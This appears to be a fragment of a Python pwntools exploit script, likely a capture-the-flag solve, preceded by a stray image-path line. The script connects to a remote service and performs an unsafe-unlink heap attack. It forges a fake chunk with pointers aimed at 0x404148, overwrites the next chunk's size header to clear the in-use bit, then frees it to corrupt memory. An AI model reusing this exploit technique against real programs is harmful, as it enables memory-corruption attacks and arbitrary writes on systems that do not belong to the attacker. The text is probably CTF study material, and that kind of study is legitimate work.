
        target = remote(HOST, PORT)

def main():

    launch()

    malloc(0, 0x420)

    malloc(1, 0x420)

    malloc(2, 0x420)

    payload = flat(

        0,

        0x420,

        0x404148 - 0x18,

        0x404148 - 0x10,

        0,

        0,

        b"A" * 0x3F0,

        0x420,

        0x431 & ~0x1,

    )

    # raw_input("DEBUG")

    read(1, 0x430, payload)

    free(2)

    payload = flat(

        b"A" * 0x10,

    )

    # raw_input("DEBUG")

    read(1, 0x1337, payload)

    puts(1)
